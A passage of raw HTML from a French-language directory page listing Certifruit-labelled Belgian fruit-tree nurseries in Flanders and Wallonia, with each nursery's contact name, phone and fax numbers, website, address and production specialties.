  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">09/369 03 33</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">0476/31 74 46</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">09/368 05 55</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.marcderaeve.com/fr " target="_blank">http://www.marcderaeve.com/fr </a></span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Adolf Papeleustraat 58</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">9230</span> <span class="locality">WETTEREN</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Flandre</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/deraeve">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px_1.png?itok=ZSv46J6x" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/denijs">Boomkwekerij DE NIJS Willy SPRL</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">Willy DE NIJS</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">09/369 07 33</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">09/366 14 19</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Smetledesteenweg 47</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">9230</span> <span class="locality">WETTEREN</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Flandre</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/denijs">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px_1.png?itok=ZSv46J6x" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/logodbock90.png?itok=ro2SS1a7" width="100" height="44" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/debock">Boomkwekerij De Bock Landbouwvenootschap</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">DE BOCK</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 55/30 24 80</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 55/31 35 83</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.pepinieres-debock.be " target="_blank">http://www.pepinieres-debock.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Pelikaanstraat, 89</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">9700</span> <span class="locality">Audenarde</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Flandre</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/debock">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px_1.png?itok=ZSv46J6x" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/logo01_delinde.jpg?itok=mqoMtUD6" width="91" height="100" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/delinde">Boomkwekerijen &quot;De Linde&quot;</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">DEQUIDT Bart</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 57/44 63 49</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 57/44 82 94</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.boomkwekerijdelinde.be " target="_blank">http://www.boomkwekerijdelinde.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Espaliers - Greffage à façon</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Nieuwstraat, 70</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">8956</span> <span class="locality">Kemmel</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Flandre</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/delinde">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px_1.png?itok=ZSv46J6x" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/marcvandyck">Boomkwekerijen Marc VAN DYCK</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">VAN DYCK Marc</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 15/22 56 77</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">+32 (0) 477/59 20 11</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 15/22 56 88</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://vandyck-boomkwekerij.be/nl/ms/ms/boomkwekerijen-hulshout-2235/ms-127953-p-2/ " target="_blank">http://vandyck-boomkwekerij.be/nl/ms/ms/boomkwekerijen-hulshout-2235/ms-127953-p-2/ </a></span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Provinciebaan 23</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">2235</span> <span class="locality">Houtvenne</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Flandre</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/marcvandyck">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px_1.png?itok=ZSv46J6x" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/hoebenschot.png?itok=GMkuD-EX" width="100" height="38" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/hoebenschot">Hoebenschot (Boomkwekerijen)</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">GEERT LAENEN & MARJAN DENIE</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0)14 / 46 08 00</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">+32 (0) 473 / 97 65 36</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 14 / 21 65 00</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.hoebenschot.be " target="_blank">http://www.hoebenschot.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Lisseweg 18</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">2460</span> <span class="locality">Lichtaart</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Flandre</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/hoebenschot">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/benoitsmal">Pépinière Fruitière &amp; Champêtre - Benoit SMAL</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">SMAL Benoit</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">010/65 94 21</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">0479/977333</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">010/65 94 21</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue de la Tour, 6</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">1457</span> <span class="locality">Walhain</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/benoitsmal">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/roseraie.jpg?itok=Cn9Gd7CX" width="100" height="59" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/roseraie">&quot;Pépinières La Roseraie&quot; sprl</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">DUYTSCHAEVER Thierry</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 71/77 39 36</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 71/74 01 43</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.pepiniereslaroseraie.be " target="_blank">http://www.pepiniereslaroseraie.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Espaliers - Greffage à façon</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue John Kennedy 59</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">6250</span> <span class="locality">Roselies</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/roseraie">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/louveigne.png?itok=SQ2-G4OM" width="100" height="76" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/droeven">Pépinières de Louveigné</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">DROEVEN Frédéric</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 4/360 80 98</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 4/360 93 81</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.pepinieresdelouveigne.be " target="_blank">http://www.pepinieresdelouveigne.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Greffage à façon</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue de La Gendarmerie, 38</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">4141</span> <span class="locality">Louveigné</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/droeven">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/larsy">Pépinières Gerard LARSY ET FILS</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">LARSY Eric et Georges</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 69/34 40 38</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">+32 (0) 477/23 75 43</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 69/34 53 83</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.larsylesdain.be " target="_blank">http://www.larsylesdain.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Greffage à façon</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue du Château 4</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">7621</span> <span class="locality">Lesdain</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/larsy">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-logo">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/partenaires/guylemaire.jpg?itok=lAPEdY-r" width="97" height="100" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/lemaire">Pépinières Guy LEMAIRE et fils sprl</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">LEMAIRE Guy</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 83/21 42 71</span>  </div>  
  <div class="views-field views-field-field-contact-mobile">    <span class="views-label views-label-field-contact-mobile">GSM: </span>    <span class="field-content bold">+32 (0) 475/68 29 44</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 83/21 44 97</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.pepinierelemaire.be " target="_blank">http://www.pepinierelemaire.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Greffage à façon - Gros sujets</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Ychippe 68</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">5590</span> <span class="locality">Leignon</span></div>
<span class="country">Belgique</span></span>  </div>  
  <div class="views-field views-field-field-contact-region">    <span class="views-label views-label-field-contact-region">Région: </span>    <span class="field-content bold">Wallonie</span>  </div>  
  <div class="views-field views-field-view-user">        <span class="field-content plusinfo"><a href="/fr/contacts/users/lemaire">Plus d'infos</a></span>  </div>  </div>
  <div class="contacts-list-row">
      
  <div class="views-field views-field-field-drapeau">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_drapeau_BE-21px.png?itok=w4zX84Se" width="21" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-icone">        <div class="field-content middleValign"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/icone/public/icone_part_pepinieriste.png?itok=90k4Lbsu" width="20" height="20" alt="" /></div>  </div>  
  <div class="views-field views-field-field-contact-certifruit">        <div class="field-content"><img alt="Label Certifruit" src="/sites/default/files/Certifruit_20px.png"></div>  </div>  
  <div class="views-field views-field-field-contact-denomination">        <div class="field-content denomination bold middleValign"><a href="/fr/contacts/users/bonnetdelangre">Pépinières Philippe BONNET-DELANGRE</a></div>  </div>  
  <div class="views-field views-field-field-contact-type">    <span class="views-label views-label-field-contact-type">Type: </span>    <span class="field-content bold">Pépinieriste</span>  </div>  
  <div class="views-field views-field-field-contact-nom">    <span class="views-label views-label-field-contact-nom">Nom: </span>    <span class="field-content bold">BONNET-DELANGRE Philippe</span>  </div>  
  <div class="views-field views-field-field-contact-telephone">    <span class="views-label views-label-field-contact-telephone">Tél: </span>    <span class="field-content bold">+32 (0) 69/34 51 69</span>  </div>  
  <div class="views-field views-field-field-contact-fax">    <span class="views-label views-label-field-contact-fax">Fax: </span>    <span class="field-content bold">+32 (0) 69/34 42 90</span>  </div>  
  <div class="views-field views-field-field-contact-web-1">    <span class="views-label views-label-field-contact-web-1 contact-web">Web: </span>    <span class="field-content bold"><a rel="nofollow" href="http://www.philippebonnet.be " target="_blank">http://www.philippebonnet.be </a></span>  </div>  
  <div class="views-field views-field-field-contact-fournisseur-de">    <span class="views-label views-label-field-contact-fournisseur-de">Production: </span>    <span class="field-content bold">Arbres en axe - Greffage à façon</span>  </div>  
  <div class="views-field views-field-field-contact-adresse-geo">    <span class="views-label views-label-field-contact-adresse-geo">Adresse: </span>    <span class="field-content bold"><div class="street-block"><div class="thoroughfare">Rue du Château 6</div></div>
<div class="addressfield-container-inline locality-block country-BE"><span class="postal-code">7621</span> <span class="locality">Lesdain</span></div>
<span class="country">Belgique</span></span>  </div>  
